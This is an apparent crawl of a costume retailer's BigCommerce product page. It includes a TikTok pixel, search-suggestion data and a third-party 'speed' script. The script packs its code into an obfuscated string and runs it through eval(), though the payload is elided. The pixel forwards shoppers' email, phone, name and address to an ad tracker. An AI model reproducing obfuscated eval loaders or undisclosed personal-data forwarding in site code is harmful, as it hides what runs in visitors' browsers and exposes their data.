"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss&instock=1\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom&instock=1\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.fantasycostumes.com\",\"cartId\":null,\"channelId\":1,\"template\":\"pages/product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"reviewRating\":\"The 'Rating' field cannot be blank.\",\"reviewSubject\":\"The 'Review Subject' field cannot be blank.\",\"reviewComment\":\"The 'Comments' field cannot be blank.\",\"reviewEmail\":\"Please use a valid email address, such as user@example.com.\",\"productQuantityErrorMessage\":\"The quantity should contain only numbers\"}").load();
        </script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-522cb09e4d4c91362a873dfb66596075446f4cb2/javascript/visitor_stencil.js"></script>

<!-- TikTok Pixel Code Start: Product Detail Page Add to Cart Event -->
<script>
document.querySelectorAll('[data-cart-item-add]').forEach(form => form.addEventListener('submit', (event) => {
  event.preventDefault();
  const formData = new FormData(event.target);
  let productId, productQty;
  for (const pair of formData.entries()) {
    if (pair[0] === 'product_id') {
      productId = pair[1];
    } else if (pair[0] === 'qty[]') {
      productQty = pair[1];
    }
  }
  
  const countryCodes = new Map([['Australia', 'au'],['New Zealand', 'nz'],['Russia', 'ru'],['Poland', 'pl'],['Czech Republic', 'cz'],['Israel', 'il'],['Romania', 'ro'],['Ukraine', 'ua'],['Japan', 'jp'],['Taiwan', 'tw'],['Ireland', 'ie'],['Austria', 'at'],['Sweden', 'se'],['Netherlands', 'nl'],['Norway', 'no'],['Finland', 'fi'],['Denmark', 'dk'],['Switzerland', 'ch'],['Belgium', 'be'],['Portugal', 'pt'],['Greece', 'gr'],['Germany', 'de'],['United Kingdom', 'gb'],['France', 'fr'],['Spain', 'es'],['Italy', 'it'],['India', 'in'],['South Korea', 'kr'],['Brazil', 'br'],['Mexico', 'mx'],['Argentina', 'ar'],['Chile', 'cl'],['Colombia', 'co'],['Peru', 'pe'],['Saudi Arabia', 'sa'],['Egypt', 'eg'],['United Arab Emirates', 'ae'],['Turkey', 'tr'],['Pakistan', 'pk'],['Morocco', 'ma'],['Iraq', 'iq'],['South Africa', 'za'],['Kuwait', 'kw'],['Oman', 'om'],['Qatar', 'qa'],['Bahrain', 'bh'],['Jordan', 'jo'],['Lebanon', 'lb'],['United States', 'us'],['Canada', 'ca'],['Singapore', 'sg'],['Thailand', 'th'],['Malaysia', 'my'],['Vietnam', 'vn'],['Philippines', 'ph'],['Indonesia', 'id'],['Cambodia', 'kh'],['Belarus', 'by'],['Venezuela', 've']]);
  const stateList = new Map([['Arizona', 'az'],['Alabama', 'al'],['Alaska', 'ak'],['Arkansas', 'ar'],['California', 'ca'],['Colorado', 'co'],['Connecticut', 'ct'],['Delaware', 'de'],['Florida', 'fl'],['Georgia', 'ga'],['Hawaii', 'hi'],['Idaho', 'id'],['Illinois', 'il'],['Indiana', 'in'],['Iowa', 'ia'],['Kansas', 'ks'],['Kentucky', 'ky'],['Louisiana', 'la'],['Maine', 'me'],['Maryland', 'md'],['Massachusetts', 'ma'],['Michigan', 'mi'],['Minnesota', 'mn'],['Mississippi', 'ms'],['Missouri', 'mo'],['Montana', 'mt'],['Nebraska', 'ne'],['Nevada', 'nv'],['New Hampshire', 'nh'],['New Jersey', 'nj'],['New Mexico', 'nm'],['New York', 'ny'],['North Carolina', 'nc'],['North Dakota', 'nd'],['Ohio', 'oh'],['Oklahoma', 'ok'],['Oregon', 'or'],['Pennsylvania', 'pa'],['Rhode Island', 'ri'],['South Carolina', 'sc'],['South Dakota', 'sd'],['Tennessee', 'tn'],['Texas', 'tx'],['Utah', 'ut'],['Vermont', 'vt'],['Virginia', 'va'],['Washington', 'wa'],['West Virginia', 'wv'],['Wisconsin', 'wi'],['Wyoming', 'wy']]);
  
  var phoneNumber = ''
  var email = ''
  var firstName = ''
  var lastName = ''
  var city = ''
  var state = ''
  var country = ''
  var zip = ''
  if (BODL.phone) {
    var phoneNumber = BODL.phone;
    if (BODL.phone.indexOf('+') === -1) {
   // No country code, so default to US code
        phoneNumber = `+1${phoneNumber}`;  
    }
  }
  
  if (BODL.email) {
    var email = BODL.email
  }

  if (BODL.address) {
    if (BODL.address.first_name) {
        firstName = (BODL.address.first_name).toLowerCase()
    }
    
    if (BODL.address.last_name) {
        lastName = (BODL.address.last_name).toLowerCase()
    }
    
    if (BODL.address.city) {
        city = BODL.address.city.replace(/\s+/g, '').toLowerCase();
    }
    
    rg = BODL.address.state;
    if (typeof rg !== 'undefined' && stateList.has(rg)) {
        state = stateList.get(rg);
    }
    
    cn = BODL.address.country
    if (typeof cn !== 'undefined' && countryCodes.has(cn)) {
        country = countryCodes.get(cn)
    }
    
    if (BODL.address.zip) {
        zip = BODL.address.zip
    }
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').identify({
    email: email,
    phone_number: phoneNumber,
    first_name: firstName,
    last_name: lastName,
    city: city,
    state: state,
    country: country,
    zip_code: zip})

  // References:
  // https://developer.bigcommerce.com/theme-objects/product
  // https://developer.bigcommerce.com/stencil-docs/developing-further/catalog-price-object
  var productPrice = 0
  var productCurrency = ""
  if (BODL.productCurrencyWithoutTax && BODL.productCurrencyWithoutTax !== "") {
    productPrice = BODL.productPriceWithoutTax
    productCurrency = BODL.productCurrencyWithoutTax
  }
  if (BODL.productCurrencyWithTax && BODL.productCurrencyWithTax !== "") {
    productPrice = BODL.productPriceWithTax
    productCurrency = BODL.productCurrencyWithTax
  }
  
  //default contentId to productId if sku_id is not found on product 
  var contentID = BODL.productId
  if (BODL.skuId && BODL.skuId !== "") {
    contentID = BODL.skuId
  }
  
  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('AddToCart', {
    content_id: contentID,
    content_category: BODL.breadcrumbs[1] ? BODL.breadcrumbs[1].name : '',
    content_type: 'product_group',
    content_name: BODL.product.title,
    quantity: productQty,
    price: productPrice,
    value: (productPrice * productQty),
    currency: productCurrency,
  });
}));

if (BODL.cartItemAdded) {
  var cartItemContentId = BODL.cartItemAdded.product_id
  if (BODL.cartItemAdded.sku && BODL.cartItemAdded.sku !== "") {
    cartItemContentId = BODL.cartItemAdded.sku
  }
  ttq.instance('CQKIGNBC77U3KCVGGTD0').track('AddToCart', {
    content_id: cartItemContentId,
    content_type: 'product_group',
    content_name: BODL.cartItemAdded.name,
    quantity: BODL.cartItemAdded.quantity,
    price: BODL.cartItemAdded.price.value,
    value: BODL.cartItemAdded.total.value,
    currency: BODL.cartItemAdded.price.currency,
  });
}
</script>
<!-- TikTok Pixel Code End: Product Detail Page Add to Cart Event -->
<!--Start of analytics Script-->
<script id="analyticsId" type="text/javascript" src="https://analytics-5900.kxcdn.com/analytics.js" data-id="SW5aSmNFVXJhVVpCYVhWeFZGRkNLMko2UVhwVFRVRTlQU0k9" async></script>
<!--End of analytics Script --><script>
var coll = document.getElementsByClassName("collapsible");
var i;

for (i = 0; i < coll.length; i++) {
  coll[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var content = this.nextElementSibling;
    if (content.style.display === "block") {
      content.style.display = "none";
    } else {
      content.style.display = "block";
    }
  });
}
</script>
    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy9.b-cdn.net/speedyscripts/ecmrx_425/ecmrx_425_2.js
body_size: 1988
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc29e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe67c(d,e,f){var g=_0xc29e[2][_0xc29e[1]](_0xc29e[0]);var h=g[_0xc29e[3]](0,e);var i=g[_0xc29e[3]](0,f);var j=d[_0xc29e[1]](_0xc29e[0])[_0xc29e[10]]()[_0xc29e[9]](function(a,b,c){if(h[_0xc29e[4]](b)!==-1)return a+=h[_0xc29e[4]](b)*(Math[_0xc29e[8]](e,c))},0);var k=_0xc29e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc29e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe67c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",100,"SEoqOwbmI",24,4,60))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/preload_data.9S0y6k3d8m.js
body_size: 11457
content:
window.Searchanise.preloadedSuggestions=['sexy women\'s','ghost face','leg avenue','star wars','masquerade mask','sexy costumes','clown costume','scary masks','michael myers','women’s costumes','sexy women costumes','power rangers','pirate costumes','art the clown','plus size women','harry potter','k pop costumes girl','couples costume','skeleton costumes','squid game','adult 70\'s costumes','inflatable costume','costume for men','ghost face costume','clown mask','witch costume adult','harley quinn','halloween costumes','christmas costumes','batman costume adult','man in the yellow hat','spider man','toddler costumes','power ranger','women wigs','couples costumes','vampire costume','rental costumes','wonder woman','super hero','funny adult costume','skeleboner costume','wizard of oz','toy story','freddy krueger','plus size','stranger things','halloween masks','ghost face mask','eye contact','kids costume','star wars costumes','jason voorhees','mascot costume','day of the dead','cat costumes','red wig','alice in wonderland','inflatable costumes','mens wigs','renaissance dress','santa suits','cat ears','ninja turtle','lady bug','disney princess adult','masquerade masks','the grinch','women sexy','demon slayer','michael myers mask','men\'s wizard costume','cat woman','angel wings','adult animal costume','harry potter adult costume','70s costume','couple costumes','halloween costume mens','police costume','scary costume','squid games','little red riding hood','adult costume','curious george','ben nye','latex mask','adult mens superhero costume','adult mens costumes','top hat','girls costume','80s women costumes','leather face','mickey mouse','sonic the hedgehog','womens costumes','70s disco','medieval dress','horror costumes','ninja costume\'s','bride of frankenstein','monster high','adult princess','body suit','gangster costume','red cape','snow white','disney adult','trick or treat studios','k pop costumes','angel costume','women adult costumes','penny wise','the mask','women costumes','white wig','dog costume','morph suit','elf on the costume','santa beard','red hat','women’s costumes sexy','baby costumes','mascot costumes','scary halloween costumes','black dress','texas chainsaw massacre','mario brothers','sexy costume','cat in the hat','zagone masks','frankenstein mask','wolf mask','face paint','men’s plus size costume','princess adult','adult skeleton','anime costumes','vampire women\'s','alien costume','day of the dead adult','scooby doo','sweet tooth','minnie mouse','witch hat','adult fairy','mrs claus','mens cowboy','sexy costumes women','star wars costumes adult','beetle juice','zombie costume','pink wig','black cape','chucky adult','minecraft costumes','poison ivy costumes','bunny ears','k pop','darth vader','joker costume','top gun','anakin skywalker','one piece','old man','michael myers costume','blonde wig','animal ears','terrifier art the clown costume','fun world','star fire','tin man','princess peach','buzz lightyear','pirate hat','grim reaper','bee costume','anime cosplay','ghostface costume','animal mask','k pop demon','fairy wings','spiderman costume','make up','lilo stitch','school girl','ghostbusters costume','renaissance costume','super mario','black gloves','20s flapper','cowboy hat','monster inc','the movie the mask costume','mehron makeup','blue wig','jack skellington','werewolf mask','half mask','mad hatter','iron man','paw patrol','infant costume','santa hat','mens medieval','bear ears','playboy bunny','queen of hearts','leatherface mask','power rangers kids','roaring 20s gangster','fur costume','adult witch dress and','poison ivy','bear costume','bald cap','the incredibles','sexy womens','black wig','man in yellow hat','frankenstein costume','cheerleader costume','disney costumes for adults','yellow hat','batman costume','captain america','wizard hat','roaring 20\'s','80s costumes','all wings','master chief','ghost face costume 25th anniversary adult','super man','red riding hood','orange jumpsuit','harley quinn costume','knight costumes','easter bunny','pet costumes','chucky child','group costumes','alice in wonderland adult','zombie mask','lord of the rings','king crown','plus size costumes','freddy krueger costume','sexy womens costumes','super hero women','grinch adult','mens king costume','dc comics','70s costumes','animal masks','cookie monster','ladybug costume','black mask','buddy the elf','marvel adult','men costume','mouse ears','batman mask','power rangers adult','mortal kombat','morticia addams','santa costume','video game','orange body suit','bunny costumes','scream mask','butterfly costume','black robe','black cat','white dress','teen titans','bumble bee','fire fighter','storm trooper','uncle sam','full mask','black suit','pirate costume','gomez addams','cheshire cat','killer klowns','clown shoes','stitch costume','black corset','minnie mouse costume','ghostface mask','adult luigi','bo peep','frontman squid game costume','the man in the yellow hat','adult costumes','wednesday costume','purple wig','mardi gras','star costume','adult eat costume','monkey costume','latex masks','bat costume','monster costume','race car','minion costumes','victorian era dress','black wings','rasta imposta','black jumpsuit','elf ears','killer clown','winnie the pooh','face mask','women’s cop costumes','cop costumes','women\'s sexy','scream 25th anniversary','plague doctor','fantastic four','black hat','red jumpsuit','costume baby','men’s costumes','eye mask','care bear','super mario bros','plastic animal mask','white mask','renaissance fair','hot dog','couple costume','sailor women','princess girls costumes','animal costume','the nun','leg warmers','pink dress','willy wonka','plastic mask','phantom of the opera','padme amidala','spirit gum','elvis presley','80\'s men\'s costumes','nightmare before christmas','red dress','dog costumes','afro wig','ring master','x men','terrifier mask','little mermaid','1920’s inspired','inflatable adult costumes','top hats','dog ears','the joker','christmas elf','fairy costumes','firefighter costume','capes for adults','cleopatra costume','devil horns','front man','steam punk','miles morales','purge mask','the flash','the town','tommy gun','star trek','clown wig','bride of chucky','spider gwen','bane mask','hair color','night wing','wigs men','sexy women','teen costumes','it pennywise','liquid latex','scary mask adult','80s men costume','black panther','mens pirate costume','halloween decoration','five nights at freddy\'s','head piece','gorilla costume','vampire teeth','bluey costume','women’s sexy','chucky costumes','women’s shoes','scary scream costumes','old man mask','alien mask','tinker bell','red hood','rental costume','adult christmas costumes','astronaut adult','a christmas','man with the yellow hat','catwoman costume','viking costume','leg avenue lady bug','plus size costume','skull mask','cinderella costume','jeepers creepers','game of thrones','rock star','white gloves','big bird','pokemon adult costume','scarecrow costume adult','dinosaur adult','medieval costume','grinch costume','girls costumes','care bear costumes','scary costumes','venetian mask','money heist','fake blood','masquerade masks men','bee women','corpse bride','boy costumes','halo master chief','blue suit','evil queen','jumpsuit kids','christmas elf costumes','kid costume','skeleton costumes adult men','one size','hippie costumes','flapper adult','gold dress','clown collar','adult masks','toy story adults','shrek movie costumes','jack sparrow','how to your','roaring 20s','boba fett','robin hood','elvis presley costumes','dream girl','nun costume\'s','adult costume disguise','terrifier art the clown','wizard robe','black phone','women halloween costume','the crow','xs costumes womens','70’s disco men','old lady','astronaut helmet','adult villain','adult angel','beast boy','scream costume','great gatsby','princess leia','black wigs','sesame street adult','mens 70s costume','fake beard','black vest','women’s costume','armor adult','90\'s costume','cat women','flight attendant','boot covers','wednesday addams','sexy school girl','white rabbit','tights adult','sally costume','mickey mouse mascot','lab coat','belle costumes','prisoner jumpsuit','fun world mask','pig costume','ghost costume','despicable me','horror masks','witch adult','devil costume','pennywise costume','accessories for women','indiana jones','zagone studios masks','teenage mutant','woody men\'s','scary clown costume','cruella costumes','witch costume','superhero costumes marvel','kids elf','wicked glinda costume','queen of hearts adult','monsters inc','sexy nurses','clown adult','sailor moon','super hero men\'s','circus costume','nose prosthetic','pimp costume','orange wig','facial prosthetic','costumes women\'s','toddler costumes for girls','adams family costumes','she go','dinosaur kids','oscar the grouch','ninja turtles','bear mask','the purge','ring master costume','beauty and the beast beast costume','daphne costume','disney princess','cape black','spiderman adult costume','santa suit','cookie monster adult','female costume','adult mascot','skeleton boner','richard nixon mask','roaring 20’s','white corset','egyptian costume','comic con','white costumes','space men','krampus costume','butterfly wings','cowardly lion','spongebob squarepants','daisy bug','suit jacket','deer costume','orange suit','jessie toy story','friday the 13th jason vorhees mask','wicked costumes','cat mask','inside out','mr incredible','kiss band','chicken costume','furry costume','easter bunny mascot costume','police costume women','luigi costume','person in the yellow hat','plus size costumes men','scary mask','lion adult','santa claus costume','huggy wuggy','tulle tutu','turkey costume adult','elf costume','jason voorhees costume','tinkerbell adult','man hands','wolf costume','baby costumes 2t','grinch mask','anna frozen','viking warrior','red boa','beauty and the beast','oogie boogie','adult mermaid','roman soldier','george washington','dr doom','sesame street','bow and','men wigs','disney costume kids','woody costume','buzz lightyear costume','de latex','red robe','chucky mask','plus size adult','rubies costume adult','sexy men\'s','captain spaulding','shark costume','dr seuss','cat costume women','adult couples costume','ghost busters','gladiator costume','skin suit','christmas dress','bride of frankenstein wig','thing one and thing two','the batman','corpse bride costume','skeleton mask','pig mask','gift card','pumpkin mask','lion king','teen wolf','women\'s shoes','cow girl','green ranger','old people','peter pan','knight helmet','princess tiana','storm x-men','toddler costumes 3t','1980s mens','day m','toddler girls','dr mask','skeleton costumes adult','little red riding hood adults','elmo costume','ketchup costume','sully from monsters inc','colonial costumes','playboy costume','costume men','60s costumes women\'s','womens plus size','joker mask','yellow suit','leopard costume','clown costume women\'s','toddler boy','back to the future','hocus pocus','men\'s suit','women’s boots','assassins creed','gothic dress','super women','70’s disco','donkey shrek','iron man kids costume','angry birds','victorian dress','captain marvel','scarecrow mask','fat suit','luke skywalker','masquerade dress','ape costume','dragon wings','rat mask','statue of liberty','curly wig','toddler costumes girls','made costume','men military','toddler girl','mascot rental','police officer','muscle man costume','leather face mask','deadpool costume','white beard','kids inflatable','wonder women','fox ears','wonder woman for adult','hair spray','sexy adult women costumes','shadow the hedgehog','nun mask','adult clown costumes','super woman','mens medieval costume','mardi gras costume','purple dress','darth vader costume','men costumes','superman adult size men costume','womens vampire','brown wig','cartoon costumes','mr and mrs potato head','funny costumes','the purge mask','dumbledore adult costume','bird costumes','trench coat','beetlejuice costume','cat women\'s costume','mad scientist','marie antoinette','dracula costume','bee costume women\'s','renaissance dress adult','adult ninja turtles','mad hatter women\'s costumes','police uniform','han solo','knight armor','fog machine','ash ketchum','mens sailor','cowgirl womens','men\'s blond wig with bangs','adult elf costumes','child costume','men\'s vest','brown ears','mask latex','men’s adult','animal costume women','terrifier deluxe art the clown plastic mask','texas chainsaw','sports costumes','santa claus','vampire costume women','annabelle doll','fred flintstone','avatar adult','women animal costumes','sailor costume','south park','the riddler','jester hat','adult batman','addams family','shoulder holster','clown accessories','skull masks','jessica rabbit','cheetah costume','little bo peep','clown costumes','pop star','wilma flintstone','white boots','priest costume','spider man adult','broken doll','harlem nights','blow up costume','rum costume','obi wan kenobi','green hat','tails costume','half masks','green wig','red body suit men','cat tail','animal costume adult','circus costume mens','costumes with black cape','25th anniversary ghostface costume','tin man adult','white skirt','lion costumes','kid costumes for boy','mustache and wig','curious george costume','adult one piece costume','roman greek','dr evil','art the clown mask','white hair','phantom of the opera mask','squid games guard costume','1920\'s womens','all men costumes','vampire cape','harry potter adult','vegas showgirl','men in black','witch costumes','power ranger costume','superhero mask','50s adult','ghost spider','blond wig','disney women','tina turner','the town mask','robin men','women 70’s costume','little boys','vampire fangs','super girl','scarlet witch','mummy costume','horror mask','gandalf costume','mickey mouse costume','fortune teller','flinstones costume','princess jasmine','red gloves','fantasy for woman','cowboy hats','style for men','women wig','zagone mask','girls kids costumes','tutu adult','white hat','flapper dress','bear costume kids','ghost face 25th anniversary','kids animal','teen costume','vampire costume adult mens','christmas adult','tactical vest','black phone mask','adult skeleboner','skeleton costume','dead of the dead','pirate women','costume for toddler','day of the dead costume adult womens','witch costume adult womens','enderman inflatable','adult disney','ghost face 25th','80’s costume','black dress women','toy guns','toddler costumes for 4t','pennywise women','velma scooby','clown women','women costume','mira costume','chef costume','jurassic park','red skirt','mike from monsters','victorian era','alien latex mask','wolverine costume','pimp adult','demon slayer costumes','macho man','pirate costumes adult','green power ranger','captain hook adult','lace gloves','vault boy','friday the 13th','ball gown','straight jacket','sweet tooth mask','dumb and dumber','tea party','clown white','resident evil','face prosthetics','red wings','pink power ranger','demon costume','prince charming','adult crown','superhero costumes','bow tie','greek goddess','obi to','bugs bunny','hat wig','santa belt','adult costumes adult costumes','animal kids','sexy womens adult','sexy women adult costume','halloween props','adult costume men','spandex suit','clown adult costume','kids size small','mrs clause costume','led mask','pope costume','blow up','morticia and gomez','plus size men','star wars kids','adult nurse','swat vest','doctor costume','wizard costume','freddy krueger glove','dead pool','adult women','banana costume','womens tights','dalmatian costume','kids cape','mascot head','greek god men','dorothy adult','genie costume','the thing','gun holster','bat man','rabbit mask','elsa adult','flying monkey','the mask the movie','kid costumes','star was','minions costume','witches hat','joker dark knight','swat costume','men plus size','scary costume for men','ghost face kids','adult male','scream masks','adult dragon costume','blonde wigs','boys costume','captain america adult','fairy adult','a popular costumes','adult sizes','adult bee','womens witch','matching costumes for couples','80\'s womens','captain hook','western theme','elf ear','killer clown from outer','civil war','princess bride','adult wings','sub zero','realistic mask','speed racer','mary poppins','the little mermaid','body paint','green lantern','cat nose','adult animal','men\'s 70\'s','his and her','tiger costume','anna costume','maid costume','halloween costumes men','toddler girl costume','referee costume','costume for women','dc women','eye mask black','deer antlers','ears headband','queen of the','best costumes','don post','extra skin','action figures','zombie adult','ghost face robe','pink corset','starbucks costumes','leatherface costume','love birds','the black phone','art the clown costume','mario costume','leg avenue costume','group costumes funny','candy costumes','hulking werewolf','zombie girl','mr potato head','no face','skeleton gloves','halo costume','soldier costume','nun for you','sloth goonies','boy scary costumes','kid wigs','scary clown','sexy costume for women','robin adult','mask hair','richard nixon','native american','maleficent costume','baby boys','white body suit','pikachu costume','shrek costumes','michael myers halloween mask','superhero womens','witch mask','magician outfits','fantasy costumes','mary sanderson','x men costumes','jason voorhees masks','spiderman mask','k costumes','white robe','bat mask','power puff girls','mad hatter mens','mrs clause','blues brothers','olaf frozen adult','18th century','frankenstein headpiece','leprechaun adult','j valentine','gingerbread man','belle adult','zombie cheerleader','beer costume','mens 70\'s','arm cuff','plague doctor mask','scarecrow costume','costume rentals','twisted metal clown','womens underwraps','founding fathers','elsa frozen','looney tunes','wig head','knuckles adult','clown masks','jigsaw mask','historical adult','carry me costumes','adult 70\'s','men\'s wig','santa boots','the grinch costume','what size is hat','black eye','black eye mask','color eye','scary costumes for girls','women costumes cute','killer klowns from outer space','1960s costume','men wig','pickle jar','michael myers’s mask','toddler costumes 12-18','mask clown','kids red jumpsuit','tall hat','predator mask','kid scary','strawberry costume','baristas nightmare coffee cup adult costume one size','baby 2t','sexy cat costumes','adult wigs','wizard men','mrs incredible','kids costumes','wig cap','yellow dress','funny adult','70s wig','grease character','onesie costume','legend of zelda','1920’s inspired gangster','pink bunny','temporary tattoo','glinda costume','t rex','pumpkin head','red power ranger','jester costume','princess costume','mens cosplay','beetlejuice mask','costume adult','pokemon kids','the prince','from jazwares','hugh hefner','men clown costume','fox and tails','little 